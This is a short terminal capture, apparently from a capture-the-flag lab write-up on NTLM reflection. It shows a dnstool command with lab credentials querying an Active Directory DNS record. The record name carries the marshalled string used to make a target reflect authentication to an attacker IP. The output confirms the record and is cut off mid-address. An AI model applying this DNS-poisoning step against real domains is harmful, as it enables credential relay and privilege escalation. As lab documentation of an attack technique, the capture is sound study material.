 ┌──(venv)─(z0n㉿0x0z0n)-[~/z0n/z0n/posts/NTLMRefelction]
└─$ dnstool -u 'reflection.thm'\\'sawan' -p 'R3flect0r' --action query --record localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA --data 10.9.0.146 10.10.203.36
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found record localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
DC=localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA,DC=reflection.thm,CN=MicrosoftDNS,DC=DomainDnsZones,DC=reflection,DC=thm
[+] Record entry:
 - Type: 1 (A) (Serial: 172)
 - Address: 10.9.0.
┌──(venv)─(z0n㉿0x0z0n)-[~/z0n/z0n/posts/NTLMRefelction]
└─$